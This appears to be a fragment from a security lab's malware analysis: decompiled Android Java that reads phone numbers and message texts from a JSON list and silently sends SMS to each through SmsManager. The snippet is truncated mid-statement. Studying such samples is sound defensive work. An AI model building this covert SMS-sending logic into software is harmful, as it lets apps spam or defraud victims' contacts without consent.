 public void run() {
String v3;
String v1;
JSONObject v2;
int v7;
SmsManager v0_1;
JSONArray v8;
try {
v8 = b.b;
if(v8.length() <= 0) {
return;
}
v0_1 = SmsManager.getDefault();
v7 = 0;
while(true) {
label_6:
if(v7 >= v8.length()) {
goto label_8;
}
v2 = v8.getJSONObject(v7);
v1 = v2.getString("mobile");
v3 = v2.getString("message");
if(v3.length() > 70) {
Iterator v9 = v0_1.divideMessage(v3).iterator();
while(true) {
if(v9.hasNext()) {
Object v3_1 = v9.next();
v0_1.sendTextMessage(v1, null, ((String)v3_1), null, null);
Log.i("", "發送短訊:mobile:" + v1 + ",message:" + (((String)
continue;
}
暗影安全实验室